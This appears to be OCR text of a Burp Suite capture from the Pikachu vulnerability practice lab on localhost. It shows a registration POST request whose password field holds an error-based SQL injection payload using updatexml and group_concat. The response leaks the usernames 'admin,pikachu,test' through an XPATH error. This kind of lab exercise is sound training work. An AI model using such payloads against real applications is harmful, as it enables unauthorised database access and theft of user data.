 Send
Cancel
Request
Pretty Raw Hex \n
1 POST /pika/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host : 127.0.0.1
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 192
9 Origin : http://127.0.0.1
10 Connection : close
11 Referer : http://127.0.0.1/pika/vul/sqli/sqli_iu/sqli_reg.php
12 Cookie : PHPSESSID =p6jrcufgh0bog3n9ujnljq8eg4
13 Upgrade-Insecure-Requests : 1
14 Sec-Fetch-Dest : document
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-Site : same-origin
17 Sec-Fetch-User : ?1
18
19 username =liaoyue &password =
-1'and(updatexml(1,concat(0x7e,(select(group_concat(username ))from(users)),
0x7e),1))or'
20 &sex =%E7%94%B7 &phonenum =%E6%97%A0 &email =%E6%97%A0 &add =%E6%97%A0 &submit =
submit
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~admin,pikachu,test~'